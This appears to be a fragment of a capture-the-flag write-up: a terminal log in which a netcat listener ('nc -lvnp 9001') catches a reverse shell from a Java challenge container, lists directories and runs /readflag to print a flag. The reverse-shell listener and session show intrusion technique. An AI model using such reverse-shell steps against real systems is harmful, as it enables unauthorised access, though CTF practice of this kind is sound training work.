 root@iZn4aiddpgz6do7garshjrZ:~# nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 223.154.198.17 56466
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
player@5422ad17a762:/app$ ls
ls
BabyJava-0.0.1-SNAPSHOT.jar
entrypoint.sh
player@5422ad17a762:/app$ cd /
cd /
player@5422ad17a762:/$ ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
player@5422ad17a762:/$ /readflag
/readflag
FLAG{be41c31b-5ad5-4e95-8680-1e1d806755ab}